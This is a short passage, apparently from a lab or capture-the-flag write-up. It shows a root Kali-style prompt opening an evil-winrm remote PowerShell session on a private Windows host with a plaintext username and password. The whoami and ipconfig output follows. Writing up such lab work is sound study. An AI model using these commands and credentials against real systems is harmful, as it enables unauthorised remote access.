 ┌──(root㉿n0m4d)-[/host_data]
└─# evil-winrm -i 192.168.126.96 -u apache -p 'New2Era4.!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\apache.ERA\Documents> whoami
era\apache
*Evil-WinRM* PS C:\Users\apache.ERA\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.126.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.126.254